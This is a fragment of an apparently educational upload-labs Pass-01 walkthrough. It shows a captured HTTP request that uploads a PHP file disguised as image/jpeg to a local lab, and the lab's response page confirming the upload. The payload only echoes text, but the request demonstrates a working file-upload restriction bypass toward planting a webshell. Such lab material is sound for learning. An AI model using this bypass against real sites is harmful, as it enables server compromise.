 Raw Params Headers Hex
POST /upload-labs/Pass-01/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-01/index.php
Content-Type: multipart/form-data; boundary=---------------------------21863327465790
Content-Length: 313
Cookie: pass=01
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------21863327465790
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------21863327465790
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------21863327465790--
Raw Headers Hex HTML Render
<li><a  href="/upload-labs/Pass-13/index.php">Pass-13</a></li>
<li><a  href="/upload-labs/Pass-14/index.php">Pass-14</a></li>
<li><a  href="/upload-labs/Pass-15/index.php">Pass-15</a></li>
<li><a  href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a  href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a  href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a  href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>